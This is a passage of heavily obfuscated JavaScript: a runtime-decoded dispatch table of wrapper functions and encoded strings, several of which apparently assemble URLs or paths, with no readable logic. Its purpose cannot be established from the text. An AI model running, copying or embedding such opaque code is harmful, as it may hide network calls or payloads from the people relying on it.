_0x121abb===_0x36bf90;},'AreqD':_0x169786(0x8cb,0x7f7,0x2e6,0xe0b,'Fo3T'),'jQHfi':function(_0x219521,_0x39e64b){return _0x219521!==_0x39e64b;},'vBxrn':_0xbca988(0xe24,0x9e9,0x1386,0xdb8,'BxvU'),'oYnUL':_0x749707(0xce7,0xe5d,'NFmg',0x9dd,0x11ee)+_0x169786(0x7fd,0x909,0xcde,0xaf5,'v3Q4')+_0x4ba36a(0x7a7,'QjOf',0xba8,0x813,0x9f5)+'|7','FURrW':function(_0x15cd95,_0x374b05){return _0x15cd95+_0x374b05;},'MOtyJ':_0x749707(0x656,0x66d,'(Qf4',0xbec,0xb79)+_0x4ba36a(0xe4,'Fo3T',0xa6e,0x63c,0x3c5)+_0xbca988(0x6c6,0x6d6,0x541,0x886,'6dPo')+_0xbca988(0xa3b,0x6a8,0x693,0x915,'6dPo')+_0x749707(0x3fb,0x99f,'4uAd',0x9f6,0x898)+_0xbca988(0x86d,0x817,0x71a,0x7a9,'CXVM')+'/','YOJVX':function(_0x3dc091,_0xf7c928){return _0x3dc091+_0xf7c928;},'OrrIj':function(_0x4bad2d,_0x3929cc){return _0x4bad2d+_0x3929cc;},'fODIO':_0x749707(0x9e9,0x74c,'7jAL',0xc00,0xaba)+_0x4ba36a(0x10bb,'6dPo',0x65c,0xacb,0xdd3)+_0x749707(0x40d,0x64d,'v3Q4',0xa9,0xa1f)+_0x4ba36a(0xb77,'4HER',0x586,0x816,0x5bc)+_0x749707(0xa9c,0x967,'4uAd',0xb24,0x53b)+_0xbca988(0xcf0,0x22c,0xd93,0x789,'CXVM')+_0x169786(0x7ea,0xa69,0x53e,0x1041,'jMgB')+_0xaea643(0x1289,'BxvU',0x1359,0xdc2,0x81c)+_0xbca988(0xcb3,0xd27,0x565,0x9d2,'G%rD')+'/','kDXKI':function(_0x1bfe75,_0x1eb898){return _0x1bfe75+_0x1eb898;},'WRuqI':function(_0x37c633,_0x1e7475){return _0x37c633+_0x1e7475;},'fznED':function(_0x1f910a,_0x43f40c){return _0x1f910a+_0x43f40c;},'rNpbX':_0x4ba36a(0xa7c,'7jAL',0xc06,0x7c6,0xdb8),'wvAGz':function(_0x1c0277,_0x2483fc){return _0x1c0277===_0x2483fc;},'MYExD':_0x4ba36a(0xaf3,'2euE',0xf43,0xb6b,0x5d5),'hLhdp':_0x749707(0x11d5,0xf10,'WQ72',0x11c2,0x95b),'Strni':_0xaea643(0x675,'K[Ah',0x994,0xa14,0xe6d)+_0x4ba36a(0xe24,'xN#4',0xf62,0xd2d,0x727)+_0xbca988(0x74f,0xc7d,0xa5,0x6b0,'K[Ah')+'|4','xTeXC':function(_0x338551,_0x5d35ac){return _0x338551+_0x5d35ac;},'ezEWO':_0x169786(0xa30,0x61a,0x602,0x8e0,'xN#4')+_0xaea643(0xeb2,'7jAL',0xa96,0xc7d,0xf07)+_0x4ba36a(0x3de,'%rmd',0x647,0x6e8,0x825)+_0x4ba36a(0x20f,'I]sE',0x659,0x220,-0x314)+_0x749707(0x7a0,0x73f,'(Qf4',0xabb,0xc3a)+_0x4ba36a(0x96a,'a[QC',0x66b,0x47b,-0x61)+_0xbca988(0xdd1,0x563,0x62e,0xabd,'xN#4')+_0x169786(0x573,0xb26,0xe91,0x846,'7jAL')+_0x4ba36a(0x376,'ij#4',0x3bb,0x97d,0xec7)+'/','jrmvF':function(_0x156bd2,_0xfe964a){return _0x156bd2+_0xfe964a;},'bDHep':function(_0x5ecc7e,_0x37e500){return _0x5ecc7e+_0x37e500;},'TgrzE':_0x749707(0xcb1,0xbf1,'nbxw',0xce9,0xc3d)+_0x4ba36a(0x9d4,'nbxw',0xdaa,0xa62,0x4c8)+_0x749707(0x4c4,0x61d,'5NgG',0xc1f,0x2dd)+_0x169786(0x739,0x9c6,0xf16,0xd75,'fU56')+_0x749707(0x5c9,0x41c,'QjOf',0x43d,0x476)+_0xaea643(0xd1d,'CXVM',0x6b8,0x7e6,0x77c)+'/','vqSnL':function(_0x395645,_0x29be39){return _0x395645+_0x29be39;},'JXqXO':function(_0x25b538,_0x5ce8cb){return _0x25b538+_0x5ce8cb;},'LGjqX':function(_0x35ca58,_0x5b7a46){return _0x35ca58+_0x5b7a46;},'WjQcH':function(_0x1e7f02){return _0x1e7f02();},'YayPy':_0xaea643(0x10f7,'fg$H',0x106d,0xd0a,0x120f),'GlgTW':_0x749707(0x6bd,0xad8,'nbxw',0xb49,0x7b6),'WPIeI':_0xaea643(0x991,'6dPo',0x471,0x960,0xb5c),'WDQcO':_0x4ba36a(0xcd,'q4R&',0x3e,0x4ad,0x109),'Ovclr':_0xbca988(0x9a5,0x38b,0xb4c,0x687,'Q7P$'),'LZgCO':function(_0x1087bb,_0x4e1f9e){return _0x1087bb===_0x4e1f9e;},'atgXO':_0x749707(0x925,0x735,'6dPo',0x528,0xbe5),'QVKQi':_0x4ba36a(0x55f,'[ed6',0x1f9,0x5a5,0x951)+_0x4ba36a(0xd77,'%rmd',0x620,0xa09,0x6c4)+_0xbca988(0x1069,0xa0d,0xd18,0xd45,'#S]^')+'|6','yeGHS':function(_0x545401,_0x3d8a44){return _0x545401+_0x3d8a44;},'WRuFZ':function(_0xf78169,_0x3fd8c4){return _0xf78169+_0x3fd8c4;},'XPDsr':function(_0xc5c56c,_0x16259f){return _0xc5c56c+_0x16259f;},'lPfWS':function(_0xbc72c2,_0x2040dc){return _0xbc72c2+_0x2040dc;},'uOwrv':function(_0x46e7f7,_0x535f7f){return _0x46e7f7+_0x535f7f;},'bnxpc':_0x169786(0x80c,0xb45,0x8c4,0x5a4,'PkfW')+_0xbca988(0xc0e,0x9c0,0x592,0xb54,'[ed6')+_0x169786(0xb0f,0x8cb,0xeca,0xa55,'a[QC')+_0x4ba36a(0x80a,'QjOf',0xfa3,0xa2f,0x777)+_0xbca988(0xb9f,0x10f1,0xb43,0xd51,'BuhP')+_0xaea643(0x1146,'P]oW',0x9ee,0xe37,0xb40)+_0x169786(0xd5f,0xbcc,0xe0c,0xbab,'6CNS')+_0xbca988(0x3bb,0x3ea,0x7bc,0x5e0,'pyBw')+_0xaea643(0x4e8,'xN#4',0x5f4,0x910,0x663)+'/','hwqOy':function(_0x2c08f3,_0x18ba99){return _0x2c08f3+_0x18ba99;},'eHKxH':function(_0x5b434d,_0x51450c){return _0x5b434d+_0x51450c;},'hSZOU':function(_0x19588b,_0x1bd6df){return _0x19588b+_0x1bd6df;},'fqsIE':function(_0xf8fbf,_0x1c207a){return _0xf8fbf+_0x1c207a;},'NkAdt':function(_0x25f19b,_0x8ed33d){return _0x25f19b+_0x8ed33d;},'zUaQB':function(_0x5480f5,_0x55dff1){return _0x5480f5+_0x55dff1;},'RZzBi':function(_0x1c6100,_0x59a46b){return _0x1c6100+_0x59a46b;},'nwrEY':function(_0x1f9453,_0x448da7){return _0x1f9453+_0x448da7;},'TAqmg':function(_0x3ab829,_0x2bbf35){return _0x3ab829+_0x2bbf35;},'oTLfE':_0xbca988(0xd57,0xde3,0x486,0xa87,'q4R&')+_0xaea643(0xb7f,'NB6@',0xbd3,0xe58,0x853)+_0x4ba36a(0x775,'CFhP',0xbc0,0xa02,0x90e)+_0x749707(0x2c2,0x4ae,'#rRa',0x4db,0x494)+_0x749707(0xb59,0x6a3,'CoEm',0xa96,0x81c)+_0x4ba36a(0xbea,'Fo3T',0xc3,0x64a,0x2ed)+'/','SaskT':function(_0x1ecaea,_0xb3e783){return _0x1ecaea+_0xb3e783;},'GMBWT':function(_0x3dd5da,_0x354f6a){return _0x3dd5da+_0x354f6a;},'yUvvQ':function(_0x3f5a59,_0x52e0f2){return _0x3f5a59*_0x52e0f2;},'BVWbH':function(_0x56f680,_0x41dcb5){return _0x56f680+_0x41dcb5;},'mkNRe':_0x749707(0x3b2,0x4c1,'NFmg',0x51e,0x834)+_0x169786(0x4fa,0x948,0x986,0xcb8,'4uAd')+_0x749707(0xe74,0xcfc,'6dPo',0xa15,0x11f5)+')','OyycL':_0xbca988(0x2be,0x327,0x958,0x5b5,'WQ72')+_0x749707(0xab5,0xd13,'3mp5',0xbac,0xa46)+_0x169786(0xcaa,0x82f,0x51b,0xc35,'Fo3T')+_0xbca988(0xd7d,0xfd2,0xd48,0x9e4,'fU56')+_0x749707(0xbe3,0xb15,'#rRa',0xce6,0x51b)+_0x169786(-0x20,0x19d,-0x264,-0x1c9,'3mp5')+_0x749707(0x2c0,0x459,'K[Ah',0x5d9,0x4ce),'InGOj':_0xaea643(0x537,'4uAd',0xe33,0x9f0,0xbb6),'AutIU':function(_0x5db0da,_0x30cba9){return _0x5db0da+_0x30cba9;},'FuPfG':_0x749707(0xa66,0x79e,'4uAd',0x833,0x57b),'zaDNG':_0xbca988(-0x29,0x3f4,-0x2a7,0x360,'7jAL'),'ofTrc':function(_0x4ab600,_0x78c2e4){return _0x4ab600(_0x78c2e4);},'qIjzn':function(_0x1cb309){return _0x1cb309();},'spHGV':_0xaea643(0x1c2,'6dPo',0x60d,0x3dc,-0x47)+_0xaea643(0xaf3,'j61O',0xc85,0xa5b,0x59d)+_0xbca988(-0x90,0x32f,-0x9c,0x3ca,'BuhP')+'|5','abuzP':function(_0x5c4d3c,_0xd733a1){return _0x5c4d3c+_0xd733a1;},'zQDGz':_0xaea643(0x7e7,'#rRa',0x982,0xb3a,0x1037)+_0x169786(0x8e6,0x9d1,0x515,0xc2f,'4HER')+_0x169786(0x7b4,0xbce,0xbcf,0x1157,'[ed6')+_0x169786(0x659,0x8a7,0xc7f,0x7d7,'NB6@')+_0xbca988(0xda,0x30f,0x2ea,0x68c,'ij#4')+_0x169786(0x36f,0x3b7,0x12c,0x73a,'xN#4')+_0x169786(0x792,0x7d9,0x596,0x4d2,'4U9]')+_0x749707(0x2d6,0x4d4,'!)Ed',0x95d,-0x5a)+_0xbca988(0xbe1,0xc51,0x11fd,0xf3f,'N)n#')+'/','xPjnr':_0x4ba36a(0x58d,'!)Ed',0x11d,0x5a9,0x5c6)+_0x169786(0xd03,0x733,0x149,0x643,'6CNS')+_0xbca988(0x5f6,0x132,0x255,0x6db,'fU56')+_0xaea643(0xa93,'6dPo',0x4ff,0x952,0x9d0)+_0x169786(0xc4e,0x7d0,0x42e,0x411,'WQ72')+_0x169786(0x66b,0x7fc,0xd0a,0x9ac,'kjFO')+'/','ChCBh':function(_0x29d29d,_0x5f1349){return _0x29d29d*_0x5f1349;},'zsQAf':function(_0x4ca9e3,_0x475322){return _0x4ca9e3+_0x475322;},'psaeD':function(_0xe292c5,_0x37f7e6){return _0xe292c5!==_0x37f7e6;},'ElrhV':_0xaea643(0xc1f,'ij#4',0xa75,0x7cc,0xa44),'tETLE':_0x749707(0x987,0x418,'yfc6',-0x159,0x724),'HpJsi':_0xbca988(0x923,0x9b2,0xc29,0xad9,'yfc6'),'jdrHo':_0xbca988(0x1b7,0x3c9,0x591,0x4e6,'#S]^'),'MtqOb':function(_0x15b7c5,_0x2846cf){return _0x15b7c5===_0x2846cf;},'UTHob':_0x4ba36a(0x605,'BuhP',0xf48,0xaea,0xa8f),'xtnSf':_0x749707(0x200,0x56d,'[ed6',0xb4d,0x329),'LTFKo':function(_0x5a1fd7,_0x390b27){return _0x5a1fd7===_0x390b27;},'nzNvJ':_0x4ba36a(0xa01,'CFhP',0x10ae,0xc26,0xaf7),'iECfp':_0xbca988(0xa03,0x7c8,0x29c,0x74c,'3mp5'),'WbCfX':_0xbca988(0xbe4,0xc6f,0x595,0x7d7,'6aJ*')+_0x749707(0x99b,0x4dc,'I]sE',0x42,0x29a)+'+$','fHKOn':function(_0x249806,_0x440a1c){return _0x249806(_0x440a1c);},'wmvqG':function(_0x5a4c7b,_0x2576f5,_0x584b59){return _0x5a4c7b(_0x2576f5,_0x584b59);},'AOpIe':_0x4ba36a(0x7d8,'ij#4',0x4cb,0x3d7,0x774),'mwalw':_0x169786(0x114,0x5cd,0x380,0x86d,'!)Ed'),'AbsYP':_0x749707(0x1205,0xf83,'NFmg',0xedc,0x1016)+_0x749707(0x89f,0xc12,'NB6@',0xe8a,0xddb)+_0x4ba36a(0x705,'Fo3T',-0x65,0x2ca,0x7d3)+'|6','bBFly':function(_0x4c9060,_0x21861b){return _0x4c9060+_0x21861b;},'IBLgl':function(_0x585b87,_0x1cdf17){return _0x585b87+_0x1cdf17;},'ryZVL':function(_0x4e2830,_0x2eafd8){return _0x4e2830+_0x2eafd8;},'wSnZQ':function(_0x373575,_0x1ea293){return _0x373575+_0x1ea293;},'hzqPe':function(_0x32ba28,_0x37a26d){return _0x32ba28+_0x37a26d;},'auNCw':function(_0x4fdcba,_0x3c4b7c){return _0x4fdcba+_0x3c4b7c;},'fmnIs':_0x4ba36a(0x568,'I]sE',0xa7f,0x5e5,0x483)+_0xbca988(0xa0c,0x937,0xc83,0x9dd,'Q7P$')+_0x169786(0x6e7,0x515,0x3a9,-0x1d,'BuhP')+'|7','yyaIq':function(_0x26962a,_0x3f1a73){return _0x26962a+_0x3f1a73;},'uUzLQ':function(_0x2601c5,_0x508a7f){return _0x2601c5+_0x508a7f;},'bvjcL':function(_0x260994,_0x51d328){return _0x260994===_0x51d328;},'FhgJT':_0x749707(0x6aa,0x9d8,'ij#4',0x4e9,0xfdb),'kOjry':_0x4ba36a(0x812,'2euE',0x785,0x756,0x4e1),'UpczR':_0xaea643(0x5cb,'KS8E',0x7d9,0x6b2,0x151),'tvRJZ':_0xaea643(-0x144,'CFhP',0x382,0x445,0x3d9),'GCCrL':_0xbca988(0x3f3,0xa28,0x1d5,0x52a,'4uAd'),'SIMpA':_0x169786(0xded,0x7e4,0xc13,0xcfc,'BuhP')+_0x4ba36a(0x5ac,'PkfW',0xcc3,0x98b,0x7d4)+_0x4ba36a(0x5ff,'K[Ah',0x863,0x2fb,-0x1a1)+'|6','kaSVI':_0x749707(0x1aa,0x61c,'Fo3T',0x406,0xbdb)+_0xbca988(0xc3e,0xeba,0x54f,0xace,'BxvU')+_0xaea643(0x54,'KS8E',0x59d,0x42b,0x4b5)+_0x4ba36a(0xcdf,'%rmd',0x652,0x7e0,0x431)+_0x4ba36a(0x6ef,'#S]^',0x728,0x25f,0x511)+_0x169786(0x401,0x5ae,0x43a,0x516,'fg$H')+'/','khQHR':function(_0x12a9de,_0x402641){return _0x12a9de+_0x402641;},'iLIlQ':function(_0x4a458,_0x188b22){return _0x4a458+_0x188b22;},'dfxkK':_0x749707(0xbbd,0x904,'xN#4',0xc84,0x9dd)+_0x4ba36a(0x369,'v3Q4',-0x2f6,0x294,0x469)+_0x4ba36a(0x737,'I]sE',0xf42,0x944,0x8d1)+_0x4ba36a(0xe73,'jMgB',0x780,0xd63,0x12ad)+_0x169786(0xc78,0x74b,0x83e,0x19c,'nbxw')+_0xbca988(0x602,0x114c,0xf23,0xbad,'%rmd')+_0xaea643(0xe02,'5NgG',0x81c,0xd63,0x10aa)+_0x4ba36a(0xa80,'%rmd',0x622,0xb4c,0x9da)+_0x4ba36a(0x9c2,'%rmd',0x7b6,0x7f4,0x309)+'/','dkvYt':function(_0x204e03,_0x102c79){return _0x204e03+_0x102c79;},'DZoJf':function(_0x398872,_0x459e33){return _0x398872+_0x459e33;},'isumf':function(_0x1eccf0,_0x51ba17){return _0x1eccf0+_0x51ba17;},'wAZlD':function(_0x3cadb2,_0x45b0ba){return _0x3cadb2+_0x45b0ba;},'CLRDv':function(_0x4f93de,_0x514455){return _0x4f93de+_0x514455;},'yYfFq':function(_0x16ff1c,_0x510c71){return _0x16ff1c+_0x510c71;},'vnYsS':function(_0x506486,_0x14cee9){return _0x506486+_0x14cee9;},'TodCG':function(_0x30cc02,_0x37d9cc){return _0x30cc02+_0x37d9cc;},'YLvwA':function(_0x255431,_0x14b7d4){return _0x255431+_0x14b7d4;},'tRcdA':_0x4ba36a(0x904,'QjOf',0xaf8,0x9d4,0x559)+_0x749707(0x872,0x538,'6dPo',0x15e,0x2c0)+_0x4ba36a(0xf72,'KS8E',0x8f3,0xc92,0x71e)+'|0','pvmUu':_0x4ba36a(0x647,'5NgG',0x2c5,0x56d,0x88e)+_0x749707(0x11cc,0xdd9,'4U9]',0xd1b,0x10b6)+_0x169786(0x6,0x2b7,0x534,0x1e1,'(Qf4')+_0x169786(0x9f8,0x825,0x23f,0x2e1,'fg$H')+_0xbca988(0x740,0x103c,0xdee,0xa5c,'4U9]')+_0x4ba36a(0x5c1,'#rRa',0x576,0xb5f,0x675)+_0xbca988(0x565,0x7df,0xa78,0xabd,'xN#4')+_0xaea643(0x2d4,'!)Ed',0x29c,0x464,0x968)+_0x4ba36a(0xd19,'!)Ed',0xeaf,0xc42,0xe87)+'/','fGHWw':function(_0x3bbc4d,_0x17ef7b){return _0x3bbc4d+_0x17ef7b;},'UJklX':function(_0x340a8b,_0x111ed6){return _0x340a8b+_0x111ed6;},'seUGD':_0xbca988(0x1166,0xfbe,0xa49,0xd40,'6dPo')+_0x4ba36a(0x9db,'3%cS',0x4b8,0x7fb,0x9b2)+_0xaea643(0xe92,'N)n#',0xec8,0xac2,0xf68)+_0xbca988(0x4ed,0xe0d,0xe0d,0x983,'3mp5')+_0x169786(-0x1b3,0x21e,0xfb,-0x399,'#S]^')+_0xbca988(0x7f6,0xcc,0xbc1,0x698,'a[QC')+'/','YQJcE':function(_0x4eaa6d,_0x31515d){return _0x4eaa6d+_0x31515d;},'KALNx':function(_0x30e13c,_0x4ab736){return _0x30e13c+_0x4ab736;},'bjWBi':function(_0x1e3b18,_0x470b7e){return _0x1e3b18+_0x470b7e;},'lIjFc':_0xaea643(-0x2b,'3mp5',0xd4,0x4f3,0x147)+_0x169786(0x8cd,0xc2b,0x8f7,0xbd8,'Q7P$')+_0xbca988(0x575,0x90f,0x91e,0x716,'BuhP')+'|4','iyWpA':_0xaea643(0xd3d,'KS8E',0x9c1,0xbfc,0xad8)+_0xaea643(0x40,'P]oW',0x3a2,0x60a,0x41c)+_0xaea643(0xb4b,'5NgG',0x45b,0x5ad,0x1a6)+_0xbca988(0xf23,0x90a,0x816,0x915,'6dPo')+_0x169786(0x77c,0x85a,0x81f,0xb63,'kjFO')+_0xaea643(0xd6d,'2euE',0xf27,0x959,0xf32)+'/','jIBEC':_0x4ba36a(0xd00,'!)Ed',0xb7e,0xd50,0x127b)+_0x749707(0xd9b,0xbe9,'6aJ*',0xc37,0x6cc)+_0x169786(0x1161,0xcd2,0x9f4,0x1009,'4uAd')+_0x749707(0xa3f,0x72a,'a[QC',0x390,0x3ab)+_0x4ba36a(0x1ee,'KS8E',0xec,0x426,-0x53)+_0xbca988(0x741,0x4e7,0xa8b,0x8b4,'PkfW')+_0x169786(0xdd6,0xa1f,0xe56,0x5a9,'fg$H')+_0xbca988(0xdc5,0xc2e,0xe79,0x8fb,'PkfW')+_0xbca988(0x4e0,0x787,0x367,0x59c,'QjOf')+'/','UZUdz':function(_0x9fc254,_0x1e19dd){return _0x9fc254+_0x1e19dd;},'wxFpk':function(_0x1a0d69,_0x2f5e15){return _0x1a0d69+_0x2f5e15;},'MtQpI':function(_0x5c3a85,_0x1b2c1f){return _0x5c3a85+_0x1b2c1f;},'gTFPl':_0x4ba36a(-0x1a1,'a[QC',-0x25b,0x1d8,-0x2f7),'hFcnp':_0xbca988(0xed2,0x108b,0xa3c,0xd66,'4U9]'),'PcDcx':function(_0x377600,_0x1726b5){return _0x377600===_0x1726b5;},'tHSSf':_0x4ba36a(0x5d1,'WQ72',0x93,0x363,0x70e),'EgivW':_0xaea643(0xe78,'Fo3T',0xe5d,0xd22,0xdab),'BKsMT':_0xaea643(0x55f,'(Qf4',0x200,0x80d,0x327),'YhYay':_0x169786(0x724,0xae5,0x8d6,0x7df,'j61O'),'tZGMb':_0xbca988(0x522,0x1c0,0x17f,0x518,'NB6@'),'fuuTi':_0x749707(0x6bf,0xc90,'I]sE',0xb73,0xc5e),'USHYX':_0xbca988(0xdba,0xf9b,0x841,0x98a,'7jAL'),'RyTjp':_0x4ba36a(-0x150,'nbxw',-0x1fe,0x2a7,-0xca)+_0x169786(0xa62,0x6b6,0x8d3,0xa78,'kjFO'),'kpxRe':_0x749707(0xaf1,0x981,'2euE',0x952,0xa53),'ktPTw':_0x169786(0x5b4,0x57a,0x5a9,0x673,'NB6@'),'Hatev':function(_0x487128,_0x24a9c7){return _0x487128<_0x24a9c7;},'wkBpE':_0x4ba36a(0x7b1,'WQ72',0xd3e,0x8c9,0x7f0),'cagnl':_0x4ba36a(0xf18,'N)n#',0x112f,0xc5f,0xc02),'LRETO':_0x4ba36a(0xd8c,'WQ72',0xb83,0x95a,0xaab)+_0x169786(0x36,0x225,0x300,0x37c,'ij#4')+'1','Dophb':function(_0x5222f4,_0xa8fcc3){return _0x5222f4+_0xa8fcc3;},'Dletl':_0xbca988(0xbe5,0xe6c,0x9ee,0xbe8,'#rRa'),'DfAXf':_0x749707(0xaf6,0x52c,'2euE',0x27,0xa48),'Azmwe':_0x169786(0x422,0x661,0x455,0xf3,'v3Q4')+_0xbca988(0x11fb,0xa44,0xb62,0xe74,'5NgG')+'t','adjcL':function(_0x4cdcc0,_0x1368ab){return _0x4cdcc0===_0x1368ab;},'FzLNn':_0xbca988(0x998,0xd18,0xb53,0xbf5,'jMgB'),'iAnoa':_0xbca988(0x11ce,0xf83,0x8f2,0xcf2,'#rRa'),'eaymp':function(_0x2c4bc4){return _0x2c4bc4();},'kNMBe':function(_0x22779f,_0x1e11eb,_0x1909ad){return _0x22779f(_0x1e11eb,_0x1909ad);},'EpYLf':_0x169786(0x794,0x610,0x2a4,0x28b,'(Qf4')+_0x749707(0x7af,0x7fe,')3ec',0x5b5,0xb8d)+_0x169786(0xce8,0x7b4,0x69b,0x7d1,'Fo3T'),'NAEoH':_0x4ba36a(0xf3a,'jMgB',0xc6c,0x94b,0x684)+'er','hazhA':_0x4ba36a(0x8bf,'4U9]',0xbe4,0xa31,0xe7e)+_0x749707(0x785,0x8f7,'3%cS',0x691,0xcb8)+_0x4ba36a(0x51d,'6CNS',-0x8c,0x48e,0x657)+'|6','Mnsmw':function(_0x400b17,_0x3c9845){return _0x400b17+_0x3c9845;},'jeewD':function(_0x454cab,_0x254cba){return _0x454cab+_0x254cba;},'HFrmz':_0x4ba36a(0x279,'a[QC',-0x115,0x481,0xa1f)+_0x4ba36a(0x63b,'ij#4',0x7b1,0x6e5,0xb8e)+_0x749707(0xd5a,0x7d6,'(Qf4',0xc44,0x33e)+_0x169786(0x4fe,0x196,0x5ff,0x681,'[ed6')+_0x169786(0x938,0x786,0xc19,0x576,'q4R&')+'m/','PmqKY':function(_0x388e08,_0x54ebea){return _0x388e08*_0x54ebea;},'OmUaY':function(_0x5835ed,_0x7357ff){return _0x5835ed+_0x7357ff;},'gWXsb':function(_0x1220fa,_0xdc1f77){return _0x1220fa+_0xdc1f77;},'rXCrQ':_0x749707(0xf6b,0xc99,'nbxw',0x9e6,0x6cb)+_0x4ba36a(0x133,'3%cS',0x1dc,0x2c6,0x3a)+_0x169786(0x281,0x450,0xa03,0x4f6,'QjOf')+_0x749707(0x1415,0x100c,'jMgB',0x1075,0x15f9)+_0x169786(0xbc5,0x9d0,0x647,0x4f6,'CFhP')+_0x749707(0x23a,0x5b5,'fg$H',0x9ba,0xba2)+_0xaea643(0xfc0,'K[Ah',0x9c1,0xc54,0xb4b)+_0xaea643(0x1f9,'#S]^',0x362,0x5d7,0x378)+'m/','yLWRt':function(_0x30fc29,_0x45abae){return _0x30fc29+_0x45abae;},'PiCUf':function(_0x165d88,_0x511c51){return _0x165d88+_0x511c51;},'XVAKF':function(_0x4df4bb,_0x6c526d){return _0x4df4bb+_0x6c526d;},'xqBpb':function(_0x1f3694,_0x314f5a){return _0x1f3694+_0x314f5a;},'ByioL':function(_0x4f896b,_0x36fb73){return _0x4f896b+_0x36fb73;},'hBkwf':function(_0x5006a6,_0x56bc96){return _0x5006a6+_0x56bc96;},'loHps':function(_0x25e5f9,_0x54a7a4){return _0x25e5f9+_0x54a7a4;},'hCVMs':function(_0x3bf286,_0x17e895){return _0x3bf286+_0x17e895;},'AzUhd':function(_0x1db44c,_0x39dcb4){return _0x1db44c+_0x39dcb4;},'nLKmg':function(_0x21523e,_0x387892){return _0x21523e+_0x387892;},'DbTcr':function(_0x2b8741,_0x3763f3){return _0x2b8741+_0x3763f3;},'zaQvx':function(_0xfcd71e,_0x2103e6){return _0xfcd71e+_0x2103e6;},'GQXjn':function(_0x2a12f7,_0x2f7629){return _0x2a12f7+_0x2f7629;},'sVeOJ':_0xaea643(0x80,'KS8E',0xb7,0x428,0x208)+_0x169786(0x35d,0x51c,0x49a,0xc5,'a[QC')+'4','yNmfZ':function(_0x2bba48,_0x2e0f03){return _0x2bba48(_0x2e0f03);},'BDpce':_0x169786(0x5ab,0x58c,0x3e,0x952,'QjOf')+_0x169786(0xe36,0x8bf,0x931,0xc4e,'pyBw'),'dbRUP':function(_0x1d0a5c,_0x291bc5){return _0x1d0a5c+_0x291bc5;},'Bhgmo':function(_0x7f6134,_0x481d82){return _0x7f6134+_0x481d82;},'VEqIV':function(_0x479979,_0x2bcb4f){return _0x479979+_0x2bcb4f;},'eKqoZ':function(_0x4c3041,_0x391b70){return _0x4c3041+_0x391b70;},'oyfVG':function(_0x469db8,_0x1d0d0f){return _0x469db8*_0x1d0d0f;},'cPCeO':function(_0xd898a8,_0x1647d8){return _0xd898a8+_0x1647d8;},'TsKFU':function(_0x27d07a,_0xea51f2){return _0x27d07a+_0xea51f2;},'PSaJM':function(_0x52a96c,_0x4e472b){return _0x52a96c+_0x4e472b;},'FRUqb':function(_0x4f6a4f,_0x3570f4){return _0x4f6a4f+_0x3570f4;},'dowvj':function(_0x3c5272,_0x482b2a){return _0x3c5272+_0x482b2a;},'IcvRT':_0xbca988(0x3f0,0x4e5,0x2c,0x390,'a[QC'),'tkcCz':_0xbca988(0xe1c,0x13ab,0x9b3,0xf62,'K[Ah'),'cMNkf':_0x169786(0x769,0x7c0,0x78f,0x237,'KS8E')+_0xbca988(0x56f,0x361,0x6f6,0x7f8,'6dPo')+_0x169786(0x74b,0x223,-0x38d,0x431,'nbxw')+'|5','wOyAz':function(_0x3c8ca2,_0x582317){return _0x3c8ca2+_0x582317;},'aojMM':function(_0x5a7353,_0x686a){return _0x5a7353+_0x686a;},'mWcUa':function(_0x32d25e,_0x2748d5){return _0x32d25e+_0x2748d5;},'YnWMm':function(_0xb2248,_0x14b4f9){return _0xb2248+_0x14b4f9;},'HpsMl':function(_0x475f90,_0x53bdbc){return _0x475f90+_0x53bdbc;},'AgkDG':function(_0x4894c9,_0x414d76){return _0x4894c9+_0x414d76;},'aREek':function(_0x4ab62b,_0x1b585a){return _0x4ab62b+_0x1b585a;},'csjFx':function(_0x36ca1b,_0x84c6c8){return _0x36ca1b+_0x84c6c8;},'STIjg':function(_0x235565,_0x49b085){return _0x235565*_0x49b085;},'RVbjF':function(_0x3a02c0,_0x30bb17){return _0x3a02c0+_0x30bb17;},'CWVrt':function(_0x4790fe,_0x299834){return _0x4790fe+_0x299834;},'sYqQj':function(_0xa86155,_0x5004ed){return _0xa86155+_0x5004ed;},'rzMQd':function(_0x3443c9,_0x41a89f){return _0x3443c9+_0x41a89f;},'yiVMc':function(_0x53e917,_0x3f266a){return _0x53e917+_0x3f266a;},'TFtfO':function(_0x2b8589,_0x1201f3){return _0x2b8589+_0x1201f3;},'sqndV':function(_0x36c14c,_0x4ba2b6){return _0x36c14c+_0x4ba2b6;},'LrgUr':function(_0x140f2,_0x527212){return _0x140f2+_0x527212;},'YbDfx':function(_0x19ac3c,_0x29e6a1){return _0x19ac3c+_0x29e6a1;},'dMVRa':function(_0x511692,_0x32c68d){return _0x511692+_0x32c68d;},'WTeio':function(_0xbc7ff6,_0x22656e){return _0xbc7ff6+_0x22656e;},'LkeUC':function(_0x98b61,_0x66b249){return _0x98b61+_0x66b249;},'frRMZ':function(_0x4de888,_0x4a1e49){return _0x4de888+_0x4a1e49;},'RscDf':function(_0x19598f,_0x10cf79){return _0x19598f+_0x10cf79;},'YEjrR':function(_0x3e00dd,_0x5215b2){return _0x3e00dd+_0x5215b2;},'RYHwh':function(_0x37d6b5,_0x563325){return _0x37d6b5+_0x563325;},'OsxCV':function(_0x4ae4e1,_0x2250be){return _0x4ae4e1!==_0x2250be;},'PEIeW':_0x749707(0x112d,0xfa5,'fg$H',0x1248,0xf87),'eJbMB':_0xaea643(0x933,'#S]^',0x90f,0xbff,0xd58)+_0x4ba36a(0x6bc,'NB6@',0x42c,0x2b9,0x10a)+_0x169786(0x57c,0x308,0x20e,0x45d,'BuhP')+'|6','kEbiH':function(_0xc6c8c2,_0x5b7d23){return _0xc6c8c2+_0x5b7d23;},'EPDTY':function(_0x1f385b,_0x4bdf71){return _0x1f385b+_0x4bdf71;},'SCYeY':function(_0x2195a3,_0x141423){return _0x2195a3+_0x141423;},'wazgW':function(_0x1ba118,_0x1f21b3){return _0x1ba118+_0x1f21b3;},'uzpyE':function(_0x42c050,_0xc77d7d){return _0x42c050+_0xc77d7d;},'VBmBd':function(_0xedead2,_0x3aa6cb){return _0xedead2+_0x3aa6cb;},'NJXBg':function(_0x15a197,_0x1655ae){return _0x15a197+_0x1655ae;},'poIfC':function(_0x4a284f,_0x5aaebe){return _0x4a284f+_0x5aaebe;},'NbCMH':function(_0x1de526,_0x39da0a){return _0x1de526+_0x39da0a;},'rPnjC':function(_0xa05076,_0x320203){return _0xa05076+_0x320203;},'tyzZt':function(_0x17c72f,_0x56d975){return _0x17c72f+_0x56d975;},'KOpmr':function(_0x2d8aca,_0x448522){return _0x2d8aca+_0x448522;},'OpLgx':function(_0xba6b88,_0xee3a3f){return _0xba6b88+_0xee3a3f;},'FGWrN':function(_0x1805b8,_0xcd5696){return 